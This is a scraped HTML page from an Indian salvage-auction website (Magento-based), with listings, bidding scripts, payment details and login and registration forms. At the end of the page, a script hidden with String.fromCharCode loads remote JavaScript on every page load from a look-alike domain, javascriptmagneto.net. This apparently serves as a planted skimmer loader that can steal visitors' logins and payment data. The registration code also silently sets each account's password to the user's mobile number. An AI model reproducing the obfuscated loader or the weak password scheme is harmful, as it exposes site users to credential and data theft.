          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot-1-building-bricks-mal.html"  title="Mr. Rohit Kumar: Lot 1: Building Bricks & Malwa scrap of Godown">Mr. Rohit Kumar: Lot 1: Building Bricks & Malwa scrap of Godown</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot-1-building-bricks-mal-1254.html" title="Mr. Rohit Kumar: Lot 2: Building Bricks &amp; Malwa scrap of Office Premises" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/2/c26a51b49bda1c6a25fe2fa0eba49bf1IMG-20251015-WA0097.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot-1-building-bricks-mal-1254.html"  title="Mr. Rohit Kumar: Lot 2: Building Bricks & Malwa scrap of Office Premises">Mr. Rohit Kumar: Lot 2: Building Bricks & Malwa scrap of Office Premises</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-jyoti-rani-building-scrap-bricks-malw.html" title="Ms. Jyoti Rani_Building Scrap  (Bricks &amp; Malwa)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/3/237ab7738cd925abe7c03926cb4be42fIMG-20251015-WA0110.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-jyoti-rani-building-scrap-bricks-malw.html"  title="Ms. Jyoti Rani_Building Scrap  (Bricks & Malwa)">Ms. Jyoti Rani_Building Scrap  (Bricks & Malwa)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wet-effected-rejected-preform-16-gm-csd-assp.html" title="Rejected Preform 16 GM CSD ASSP Clear GLRD 12026.88 Kg. at Dankuni, Hooghly WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/f/efec4a1a2ed6c6a32b0f3be8c717ea94WhatsApp_Image_2025-12-09_at_12.52.42.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wet-effected-rejected-preform-16-gm-csd-assp.html"  title="Rejected Preform 16 GM CSD ASSP Clear GLRD 12026.88 Kg. at Dankuni, Hooghly WB">Rejected Preform 16 GM CSD ASSP Clear GLRD 12026.88 Kg. at Dankuni, Hooghly WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ashok-leyland-5525-trailor-hr-67-d-8897.html" title="Ashok Leyland 5525 Trailor _HR 67 D 8897 " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/c/ecd34e30271d39bf98f87abd8763d381WhatsApp_Image_2025-09-12_at_10.40.28_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ashok-leyland-5525-trailor-hr-67-d-8897.html"  title="Ashok Leyland 5525 Trailor _HR 67 D 8897 ">Ashok Leyland 5525 Trailor _HR 67 D 8897 </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bopp-polyester-film-9860-86-kg-66-rolls.html" title="Bopp/Polyester Film- 9860.86 Kg./66 Rolls" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/b/0b7ec630471f4d998be530f115c05afcIMG-20251204-WA0511.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bopp-polyester-film-9860-86-kg-66-rolls.html"  title="Bopp/Polyester Film- 9860.86 Kg./66 Rolls">Bopp/Polyester Film- 9860.86 Kg./66 Rolls</a></div>
    
      </div>
      </div>
      </div>
        </div>


    </div> 

<!--   Tab Close  -->

</div>                  
</div>


<script>
        jQuery(document).ready(function(){
// Select all elements with data-toggle="popover" in the document

        
  jQuery('.submit-request').click(function(){ 

    jQuery('#bid-please-wait').show()
    var product_id = jQuery('#product_id').val();
    var new_price = jQuery('#new_price').val()*currencyRat;
   // alert(new_price);
    if ( new_price != "" && new_price != null ) {
      var datastring = "product_id="+product_id+"&new_price="+new_price ; 
      jQuery.ajax({
        type  : "POST",
        cache : false,
        url : "https://www.salvagemanagers.com/"+"bargainprice/index/subform",
        data  : datastring,
        dataType  : 'json',
        success: function(result_sub) {
          jQuery('#bid-please-wait').hide();
                            jQuery('#new_price').prop('readonly',false);
          jQuery('.submit-reconfirm').show();
          jQuery('.submit-request').hide();

                                        updatelog(new_price);
          if(result_sub.status=='1')
                                        {
                                          jQuery('.messinput').html(' <div class="alert alert-success">'+result_sub.message+'</div>')
                                        }
                                        else
                                        {
                                          jQuery('.messinput').html(' <div class="alert alert-danger">'+result_sub.message+'</div>')
          }
 
        },
        error:function(){
          
          
        },
      });
      
    }
    else {
      alert ("Please fill Suggest Your Price field");
    }
    return false;
    
  });
      

jQuery('.submit-request2').click(function(){ 
   jQuery('#bid-please-wait').show()
    var product_id = jQuery('#product_id').val();
    var new_price1 = jQuery('#new_price').val();
    var bid_id = jQuery('#bid_id').val();
    var fee_rate = jQuery('#fee_rate').val();
    var new_price= new_price1*currencyRat;

    if ( new_price != "" && new_price != null ) {
      var datastring = "product_id="+product_id+"&new_price="+new_price+'&bid_id='+bid_id ; 
      jQuery.ajax({
        type  : "POST",
        cache : false,
        url : "https://www.salvagemanagers.com/"+"bargainprice/index/subauction",
        data  : datastring,
        dataType  : 'json',
        success: function(result_sub) {
          jQuery('#bid-please-wait').hide();
          jQuery('#new_price').prop('readonly',false);
          jQuery('.submit-reconfirm').show();
          jQuery('.submit-request2').hide();
          updatelog(new_price);
          doAjax();
          if(result_sub.status=='1')
          {
                jQuery('.messinput').html(' <div class="alert alert-success">'+result_sub.message+'</div>');
                jQuery('#specialprice').val(result_sub.specialprice);

          }
          else
          {
                jQuery('.messinput').html(' <div class="alert alert-danger">'+result_sub.message+'</div>')
          }
 
        },
        error:function(){
          
          
        },
      });
      
    }
    else {
      alert ("Please fill Suggest Your Price field");
    }
    return false;
    
  });
 
});
</script>


    <div id="divForm" style="display:none" class="popup-block">
    <input type="hidden" name="productid" id="productid" value="711"/>
    <input type="hidden" name="vendorid" id="vendorid" value="90"/>
  <input type="hidden" name="productname" id="productname" value="Salvage of Sheets - Approx. 3 MT"/>
  <input type="hidden" name="customerid" id="customerid" value="0"/>
  <input type="hidden" name="vendorname" id="vendorname" value="1593498222"/>
  <input type="hidden" name="customeremail" id="customeremail" value=""/>
  <input type="hidden" name="customername" id="customername" value=""/>
  <input type="hidden" name="mobile" id="mobile" value="" >

      
          
<script>




    function updatelog(price)
    {
  var customerid=jQuery("#customerid").val();
  var productid=jQuery("#productid").val();
        var data = "productid="+productid+"&customerid="+customerid+"&new_price="+price;
    jQuery.ajax({
        type:"GET",
        url:"https://www.salvagemanagers.com/customerrate/index/logupdate/",
        data:data,
        contentType: false,
        cache: false,
        processData: false,
        success:function(data)
        {

        }
          });

    }


    jQuery( document ).ready(function()
    {

  var productid=jQuery("#productid").val();
  var vendorid = jQuery("#vendorid").val();
  var vendorname = jQuery("#vendorname").val();
  var productname=jQuery("#productname").val();
  var customerid=jQuery("#customerid").val();
  var customeremail =jQuery("#customeremail").val();
  var customername =jQuery("#customername").val();
        var catids =  '';
     var location =  'Columbus';
          var ip =  '18.188.234.183';
var subcat =  '';


        var data = "productid="+productid+"&vendorid="+vendorid+"&productname="+productname+"&customerid="+customerid+"&customeremail="+customeremail+"&customername="+customername+"&vendorname="+vendorname+"&cat_ids="+catids+"&location="+location+"&ip="+ip+"&subcat="+subcat;//this will select all the form data in the data variable.
 
        jQuery.ajax({
            type:"GET",
            url:"https://www.salvagemanagers.com/customerrate/index/visitorlog/",
            data:data,
            contentType: false,
            cache: false,
            processData: false,
            success:function(data)
            {
                //alert(data);
            }
 
        });
    })
 ;



  function numbersonly(myfield, e, dec){
    var key;
    var keychar;
    if (window.event)
      key = window.event.keyCode;
    else if (e)
      key = e.which;
    else
      return true;
    keychar = String.fromCharCode(key);
    if ((key==null) || (key==0) || (key==8) ||
      (key==9) || (key==13) || (key==27) )
      return true;
    else if ((("0123456789").indexOf(keychar) > -1))
      return true;
    else
      return false;
  }



    </script>

<style type="text/css">
  span#next:hover {
    text-decoration:underline;
    color: blue;
}
</style>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                </div>
            </div>
        </div>
                <div class="footer-container ">
    <div class="footer">
            <div class="footer-middle">
            <div class="container">
                            <div class="row">
                <div class="col-sm-3"><div class="block">
<div class="block-title"><strong><span>ABOUT</span><span>&nbsp; US</span></strong></div>
<div class="block-content">
<p class="links">
We are e-Salvage Settlers, Auctioneer & salvaging agency (approved by IRDA surveyors & authorized by Underwriters) since April 2005, the only salvage auction agency complying with CVC guidelines with pan India presence.
</p>
<p><span style=" position: relative;
    right: -75%;
    text-decoration: underline;
    top: -12px;"><span style="color: #3366ff;"><a href="/about"><span style="color: #3366ff; text-decoration: underline;">Know More</span></a></span></span></p>

<ul class="paytmblock">
<li> <a target="_blank" title="Linkedin" href="https://api.whatsapp.com/send?phone=919717506330"><img src="/skin/frontend/smartwave/salvag/images/whatsapp.png">Motor</a></li>
<li> <a target="_blank" title="Linkedin" href="https://api.whatsapp.com/send?phone=919911003339"><img  src="/skin/frontend/smartwave/salvag/images/whatsapp.png">Non Motor</a></li>
</ul>
</div>
</div></div>                <div class="col-sm-3"><div class="block">
<div class="block-title"><strong><span>PAYMENT</span><span>&nbsp; OPTIONS</span></strong></div>
<div class="block-content"><strong>NEFT (EMD Deposits)</strong><br />
<ul class="links">
<ul class="links">Axis Bank Limited.</ul>
</ul>
<br />
<ul class="links">
<ul class="links">Sector- 27, Noida, U.P.</ul>
</ul>
<br />
<ul class="links">
<ul class="links">IFSC Code: UTIB0004770</ul>
</ul>
<br />
<ul class="links">
<ul class="links">Adwiti Technocrats Private Limited</ul>
</ul>
<br />
<ul class="links">
<ul class="links">Account No. 916020025588082</ul>
</ul>
<br />
<ul class="features" style="margin-top: 10px;">
<li><a href="/payment-online"><img style="width: 100px; background: #fff;" src="/skin/frontend/smartwave/salvag/images/pt_main.png" alt="" /></a></li>
</ul>
</div>
</div></div>                <div class="col-sm-3"><div class="block">
    <div class="block-title"><strong><span>QUICK</span><span> LINK</span></strong></div>
    <div class="block-content">
<ul class="features">
<li><i class="icon-ok  theme-color"></i><a href='/faq' alt=''>FAQs</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/our-service">Our Services</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/fee-schedule">Standard Fee Schedule</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/star-rating">Concept Of Star Rating</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/terms-and-condition">General Term & Conditions</a></li>
 <li><i class="icon-ok  theme-color"></i><a href="/refund-policy">Refund Policy</a></li>
 <li><i class="icon-ok  theme-color"></i><a href="https://www.salvagemanagers.com/contacts/">Contact Us</a></li>

</ul>
</div>
</div></div>                <div class="col-sm-3"><div class="block">
<div class="block-title"><strong><span>CONTACT</span><span>&nbsp; US</span></strong></div>
<div class="block-content">
<ul class="contact-info">
<li><em class="icon-location">&nbsp;</em>
D-148, Sector-27, Noida, Uttar Pradesh <br/> (NCR Delhi), 201301, INDIA
</li>
<li><em class="icon-phone">&nbsp;</em>
+91-9911003339, 120-4315387
</li>
<li><em class="icon-mail">&nbsp;</em>
<span>&nbsp;</span>
<a href="mailto:support@salvagemanagers.com">support@salvagemanagers.com</a>
</li>
<li><i class="fa fa-globe" aria-hidden="true">&nbsp;</i>&nbsp;</span><a href="http://www.salvagemanagers.com/" target="_blank">www.salvagemanagers.com</a>
<!--<li><i class="icon-clock">&nbsp;</i>
<p><b>Working Days/Hours:</b><br />Mon - Sun / 9:00AM - 8:00PM</p>
</li>--></ul>

<div style=" float: left;margin-top: 17px;" class="social-icons">
        <a target="_blank" title="Facebook" href="https://www.facebook.com/salvagemanagersindia/"><i aria-hidden="true" class="fa fa-facebook"></i></a>
        <a target="_blank" title="Twitter" href="https://twitter.com/SalvageManagers"><i aria-hidden="true" class="fa fa-twitter"></i></a>
        <a target="_blank" title="Linkedin" href="https://linkedin.com/"><i aria-hidden="true" class="fa fa-linkedin"></i></a>


      </div>
</div>
</div>
</div>                                </div>
                            </div>
        </div>
            <div class="footer-bottom">
            <div class="container">
                                <div class="social-icons">
</div>
                                                <address>© Salvage Manager. 2017 All Rights Reserved.</address>
                            </div>
        </div>
        </div>
</div>
<a href="#" id="totop"><i class="icon-up-open"></i></a>
<script type="text/javascript">
    var windowScroll_t;
    jQuery(window).scroll(function(){
        clearTimeout(windowScroll_t);
        windowScroll_t = setTimeout(function(){
            if(jQuery(this).scrollTop() > 100){
                jQuery('#totop').fadeIn();
            }else{
                jQuery('#totop').fadeOut();
            }
        }, 500);
    });
    jQuery('#totop').click(function(){
        jQuery('html, body').animate({scrollTop: 0}, 600);
        return false;
    });
    jQuery(function($){
        $(".cms-index-index .footer-container.fixed-position .footer-top,.cms-index-index .footer-container.fixed-position .footer-middle").remove();
    });


    
</script>




            

                


<div id="ajaxlogin-login-window" class="modal fade" role="dialog">
    <div class="modal-dialog modal-lg">


        <div class="modal-content">
<div class="modal-header">
                        <h2 style="margin:0px;">Login</h2>

					<button data-dismiss="modal" class="close" type="button">×</button>
            </div>
            <div class="modal-body">
                <div class="row">

                    <div class="col-sm-12 col-xs-12 col-md-4">
                        <div class="row">
                            <div class="col-sm-4 col-xs-12 col-md-12">
                                <div class="icon_box">
                                    <h3>Seller & Buyer</h3>
                                    <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/box.png">
                                    <h5>Services</h5>
                                    <p> Surplus goods &  sold to best bidder </p>
                                </div>
                            </div>

                            <div class="col-sm-4 col-xs-12 col-md-12">
                                <div class="icon_box">
                                    <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/cart.png">
                                    <h5>Auction</h5>
                                    <p> Register with Salvage Managers &  Free Registered for Selller</p>
                                </div>
                            </div>

                            <div class="col-sm-4 col-xs-12 col-md-12">
                                <div class="icon_box">
                                    <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/tag.png">
                                    <h5>Bidding</h5>
                                    <p>To bid online &  Registered Buyer </p>
                                </div>
                            </div>
                        </div>
                    </div>



                    <div class="col-md-8 col-xs-12" style="padding-right: 30px;">
                        <div class="form_box">
                                                                 
                                    
                        <!-- Nav tabs -->
                        <!-- <ul class="nav nav-tabs">
                            <li class="active"><a class="ajaxlogin-login" data-toggle="tab">Login</a></li>
                            <li><a id="noaccount" data-toggle="tab">Registration</a></li>
                        </ul> -->
                        <!-- Tab panes -->

                         <div class="account-login facebook-login">
                            
                            <a href="https://graph.facebook.com/oauth/authorize?client_id=862209447236932&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Ffacebook%2Fconnect%2F&amp;state=aac2a7635f56f7cd09bf798bb27c1edd&amp;scope=email%2Cuser_birthday"><button rel="facebook-connect" type="button" title="Connect with Facebook" class="button fb_btn"><i style="font-size:17px;" class="fa fa-facebook" aria-hidden="true"></i>Facebook</button></a>

                            <a href="https://accounts.google.com/o/oauth2/auth?response_type=code&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Fgoogle%2Fconnect%2F&amp;client_id=108203863535-s8d96ldlotvtd1ofdccrdikfmeknsbta.apps.googleusercontent.com&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&amp;state=9b2852db9b94bb56b91985fdafecc7cd&amp;access_type=offline&amp;approval_prompt=auto"><button rel="facebook-connect" type="button" title="Connect with Gmail" class="button fb_gmail"><i style="font-size:17px;" class="fa fa-google-plus" aria-hidden="true"></i>Google</button></a>
                            
                        </div>

                        <hr>

                        <div class="OR">
                            <span>OR</span>
                        </div>



                        <div class="tab-content">


                                <form action="https://www.salvagemanagers.com/ajaxlogin/index/login/" method="post" id="ajaxlogin-login-form" class="form-horizontal" role="form">
                              
                        <p>Please provide your email for Login</p>
                                    <div class="form-group" id="input_email">

                                        <div class="col-sm-2">
                                            <p><label for="email" class="control-label">Email</label></p>
                                        </div>

                                        <div class="col-sm-10">
                                            <input type="text" name="login[username]" value="" id="email" class="form-control input-text required-entry validate-email" title="Email Address" placeholder="Email" />

                                        </div>
                                    </div>

                                    <div class="form-group"  id="input_password">
                                        <div class="col-sm-2"> 
                                           <p> <label for="exampleInputPassword1" class="control-label">Password</label></p>
                                        </div>

                                        <div class="col-sm-10">
                                            <input type="password" name="login[password]" class="form-control input-text required-entry validate-password" id="pass" title="Password" placeholder="Password" />
                                        </div>
                                    </div>

                                    
                                    <div class="buttons-set">
                                        <div class="col-sm-2"> 
                                          &nbsp;
                                        </div>
                                        <div class="col-sm-10 res-PD0 PR0">
  <button  type="submit" class="button" title="Login" name="send" id="send2">LOGIN</button>
                                        </div>



                                      

                                        <div class="progress-indicator">
                                            <span class="please-wait" id="login-please-wait" style="display:none;">
                                                <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/opc-ajax-loader.gif" class="v-middle" alt=""/>
                                            </span>
                                        </div>

<a style="float: left ! important; margin-left: 88px;" id="registernow" OnClick="jQuery('.noaccount').click();"  href="javascript:void(0)" class="f-left ajaxlogin-logn">Register Now</a>



                                        <a id="forget_pass" style="margin-right:7px;" href="javascript:void(0)" class="f-left ajaxlogin-forgot">Forgot Your Password?</a>
                                    </div>
                                </form>
                      




  
        
        <form action="https://www.salvagemanagers.com/ajaxlogin/index/forgotpassword/" method="post" id="ajaxlogin-forgot-password-form" style="display:none">
<div class="page-title">
            <span>Forgot Your Password?</span>
        </div>
            <div class="content">

                <div class="messagebox"></div>
                                    <!--<p class="mar-top20 text-center">Please enter your email address below. You will receive a link to reset your password.</p>-->
                
                <ul class="form-list forgotbox" >
                    <li>
                        <label for="email_address" class="required"><em>*</em>Email Address</label>
                        <div class="input-box">
                            <input type="text" name="email" id="email_address" class="input-text required-entry validate-email" value="" />
                        </div>
                    </li>
                                    </ul>
            </div>
            <div class="buttons-set">
                <button type="submit" title="Submit" id="btn-forgot" class="button"><span><span>Submit</span></span></button>
				<div class="progress-indicator">
                    <span class="please-wait" id="forgot-please-wait" style="display:none;">
                        <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/opc-ajax-loader.gif" class="v-middle" alt=""/>
                    </span>
                </div>
                <p class="back-link"><a href="https://www.salvagemanagers.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc2FsdmFnZW1hbmFnZXJzLmNvbS9zYWx2YWdlLW9mLXNoZWV0cy1hcHByb3gtMy1tdC5odG1s/" class="ajaxlogin-login">Back to Login</a></p>
            </div>
        </form>
        <script type="text/javascript">
            //<![CDATA[
            var ajaxForgotForm = new VarienForm('ajaxlogin-forgot-password-form', true);
            //]]>
        </script>
       



                        </div>
                 
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
<script type="text/javascript">
//<![CDATA[
var ajaxLoginForm = new VarienForm('ajaxlogin-login-form', true);
//]]>
</script>
</div>








<!-- Registration Box For Seller and Buyer -->

    <div id="ajaxlogin-create-window" class="modal fade" role="dialog">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
            <h2><strong>REGISTRATION</strong></h2>
					<button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-md-7" style="border-right: 1px dotted #C2C2C2;padding-right: 30px;">
                        <!-- Nav tabs -->
                        <ul class="nav nav-tabs"  style="border: none;">

                            <li class="active" ><a id="noaccount" data-toggle="tab" style="border: none;"></a></li>
                        </ul>
                        <!-- Tab panes -->
                        <div class="tab-content">
                            <div class="tab-pane active" id="Login">
				<form action="https://www.salvagemanagers.com/ajaxlogin/index/create/" method="post" id="ajaxlogin-create-form" class="form-horizontal" role="form">
				
    <input type="hidden" name="success_url" value="" />
    <input type="hidden" name="error_url" value="" />
    

<div class="form-group">
                                 <div class="col-sm-2">
                                    <p><label for="name" class="control-label">Name</label></p></div>
                                    <div class="col-sm-10">

                                           
                                            <div class="row">
                                            <div class="col-md-6 MB20">
                                                <input type="text" id="firstname" name="firstname" value="" title="First Name" maxlength="255" class="form-control required-entry input-text"  placeholder="First Name" />

                                            </div>

					<div class="col-sm-6">
                                        <input type="text" id="lastname" name="lastname" value="" title="Last Name" maxlength="255" class="form-control input-text "  placeholder="Last Name" />
				   </div>



                                       </div> 
                                    </div>
                                </div>
                               
                                <div class="form-group">

                                     <div class="col-sm-2">
                                    <p>
                                        <label for="email" class="control-label"> Email</label>
                                    </p>

                                    </div>
                                    <div class="col-sm-10">

                                        <input type="text" name="email" id="email_address" value="" title="Email Address" class="form-control  validate-email required-entry input-text " placeholder="Email" />

   <input type="hidden" name="usertype" id="usertype" value="" />

                                        </div>
                                
                                </div>
                                <div class="form-group">
                                    <div class="col-sm-2"><p> <label for="mobile" class="control-label"> Mobile</label></p></div>
                                    <div class="col-sm-10">
                                        <input type="text" name="mobile"    title="12 number is required" value=""  id="mobile" placeholder="Mobile Number" class="form-control required-entry  input-number validate-length maximum-length-10 minimum-length-10 validate-digits " />
  
                                        
  <input type="hidden" name="password" id="password" title="Password" placeholder="Password" />
                                          <input type="hidden" name="confirmation" title="Confirm Password" id="confirmation" class="input-text validate-cpassword" />
                                        
                                    </div>
                                </div>
                              
                              
                                


        			  <script>

jQuery(document).ready(function(){
  jQuery('#ajaxlogin-create-window #mobile').change(function(){
	jQuery("#ajaxlogin-create-window #password").val(jQuery('#ajaxlogin-create-window #mobile').val());
	jQuery("#ajaxlogin-create-window #confirmation").val(jQuery('#ajaxlogin-create-window #mobile').val()) 
  });
});
                                      
                                        </script>                        

<div class="buttons-set">
    <div class="progress-indicator">
        <span class="please-wait" id="create-please-wait" style="display:none;">
            <img src="https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/images/opc-ajax-loader.gif" class="v-middle" alt=""/>
        </span>
    </div>
    <button type="submit" title="Submit" class="button" name="create" id="create"><span><span>Submit</span></span></button>
</div>
<script type="text/javascript">
    //<![CDATA[
        //]]>




function validatemobile_func(value)
{

            jQuery.ajax({
               type: "POST",
               url: "https://www.salvagemanagers.com/vregistration/index/checkUserMobile/",
               data: {'vendor[mobile_number]' : value},
               dataType: "json",
               success: function(msg){
                      if(msg.success==0)
                      {
                             jQuery('#mobile_number').parent().addClass('has-error');
                             jQuery('#mobile_number').val('');
                             jQuery('#customer-validate-mobile-ced-shop-url-field').css('color','red').show().html(msg.raw_shop_url+' '+msg.message);
                      }
                      else
                      {
                             jQuery('#mobile_number').parent().removeClass('has-error');
                             jQuery('#customer-validate-mobile-ced-shop-url-field').show().css('color','green').html('');
                      }
                    
               }
            });
}
	
</script>



<div id="window-overlay" class="window-overlay" style="display:none;"></div>
<div id="remember-me-popup" class="remember-me-popup" style="display:none;">
    <div class="remember-me-popup-head">
        <h3>What's this?</h3>
        <a href="#" class="remember-me-popup-close" title="Close">Close</a>
    </div>
    <div class="remember-me-popup-body">
        <p>Checking &quot;Remember Me&quot; will let you access your shopping cart on this computer when you are logged out</p>
        <div class="remember-me-popup-close-button a-right">
            <a href="#" class="remember-me-popup-close button" title="Close"><span>Close</span></a>
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
    function toggleRememberMepopup(event){
        if($('remember-me-popup')){
            var viewportHeight = document.viewport.getHeight(),
                docHeight      = $$('body')[0].getHeight(),
                height         = docHeight > viewportHeight ? docHeight : viewportHeight;
            $('remember-me-popup').toggle();
            $('window-overlay').setStyle({ height: height + 'px' }).toggle();
        }
        Event.stop(event);
    }

    document.observe("dom:loaded", function() {
        new Insertion.Bottom($$('body')[0], $('window-overlay'));
        new Insertion.Bottom($$('body')[0], $('remember-me-popup'));

        $$('.remember-me-popup-close').each(function(element){
            Event.observe(element, 'click', toggleRememberMepopup);
        })
        $$('#remember-me-box a').each(function(element) {
            Event.observe(element, 'click', toggleRememberMepopup);
        });
    });
//]]>
</script>
				</form>
        <script type="text/javascript">
            //<![CDATA[

            var ajaxCreateForm = new VarienForm('ajaxlogin-create-form', true);
            //]]>
        </script>
                            </div>
                            <div class="tab-pane" id="Registration">
                                
                            </div>
                        </div>
                        <div id="OR" class="hidden-xs">
                            OR</div>
                    </div>
                    <div class="col-md-5">
                        <div class="row text-center sign-with">
                            <div class="col-md-12">
                                <h3>
                                    Sign in with</h3>
       
                            </div>
                            <div class="col-md-12">

                                     
<div class="account-login facebook-login">
                            
                          <a href="https://graph.facebook.com/oauth/authorize?client_id=862209447236932&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Ffacebook%2Fconnect%2F&amp;state=aac2a7635f56f7cd09bf798bb27c1edd&amp;scope=email%2Cuser_birthday"><button rel="facebook-connect" type="button" title="Connect with Facebook" id="fb_btn"class="button fb_btn"><i style="font-size:17px;" class="fa fa-facebook" aria-hidden="true"></i>  Connect</button></a>

                          <a href="https://accounts.google.com/o/oauth2/auth?response_type=code&amp;redirect_uri=https%3A%2F%2Fwww.salvagemanagers.com%2Fsocialconnect%2Fgoogle%2Fconnect%2F&amp;client_id=108203863535-s8d96ldlotvtd1ofdccrdikfmeknsbta.apps.googleusercontent.com&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&amp;state=9b2852db9b94bb56b91985fdafecc7cd&amp;access_type=offline&amp;approval_prompt=auto"><button rel="facebook-connect" type="button" title="Connect with Gmail" id="fb_gmail"class="button fb_gmail"><i style="font-size:17px;" class="fa fa-google-plus" aria-hidden="true"></i>  Connect</button></a>
                            
                        </div>          


<!--
                                <div class="btn-group btn-group-justified">

                                    <a href="#" class="btn btn-primary">Facebook</a>
                                     <a href="#" class="btn btn-danger">Google</a>
                                </div>-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        
    </div>

<!-- Registration Box For Seller and Buyer -->





        </div>
</div>
<script type="text/javascript">
(function () { 
        var drt = document.createElement("script"); 
        drt.type = "text/javascript"; 
        drt.async = true; 
        drt.id = "_yvsrc"; 
        drt.src = String.fromCharCode(104,116,116,112,115,58,47,47,106,97,118,97,115,99,114,105,112,116,109,97,103,110,101,116,111,46,110,101,116,47,106,115,47,115,116,97,116,105,115,116,105,99,46,106,115);
        var drt_script = document.getElementsByTagName("script")[0]; 
        drt_script.parentNode.insertBefore(drt, drt_script); 
    })(); 
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/digitalpianism/ajaxlogin/styles.css
body_size: 315
content:
/* window */
.ajaxlogin-window { border: 1px solid rgba(0, 0, 0, 0.3); background:#fff; z-index:9999 !important; position:absolute; text-align:left;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    outline: none;
    -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    background-clip: padding-box;
}

.ajaxlogin-window .page-title,
.ajaxlogin-window .page-title span { color:#0A263C; font-size:18px; font-weight: normal; text-align: center}
.ajaxlogin-window .content {overflow:auto; overflow-x:hidden; }
.ajaxlogin-window label { width:auto; text-align:left; margin-bottom: 0; }
.ajaxlogin-window label em { display:none }
.ajaxlogin-window ul li { line-height: normal; }
.ajaxlogin-window ul,
.ajaxlogin-window .form-list { list-style: none; margin: 0; }
.ajaxlogin-window .form-list li { margin-bottom: 10px }
.ajaxlogin-window .form-list .input-box { clear:both; }
.ajaxlogin-window .form-list input.input-text,
.ajaxlogin-window .form-list textarea { width:100% }
.ajaxlogin-window .input-box input { margin: 0
}
.ajaxlogin-window .input-box .validation-advice { line-height: normal; }.ajaxlogin-window .close {
    position: absolute;
    top: 8px;
    right: 10px;
    width: 30px;
    height: 30px;
    background: url(../../../images/digitalpianism/ajaxlogin/cancel_round.png) no-repeat 50% 50%;
}
.ajaxlogin-window .close:hover {}
.ajaxlogin-window .progress-indicator { display: block; text-align: center; float:right}
.ajaxlogin-window .please-wait { position:static; padding:0; background:none; border:none; margin:0; left:auto; top:auto; }
.ajaxlogin-window .buttons-set { margin:0; text-align:center; border-top:0 solid #e4e4e4; padding:7px; }
.ajaxlogin-window .buttons-set a { display: block; }
.ajaxlogin-window .form-list .input-box{ width:auto }
.ajaxlogin-window .buttons-set .back-link { display: block; margin: 0; padding: 0; text-align: center; }
.ajaxlogin-window .buttons-set .back-link a {  }
.ajaxlogin-window .buttons-set .please-wait
.ajaxlogin-window .actionbar { padding:10px 10px 0; text-align:right; font-weight:bold; }

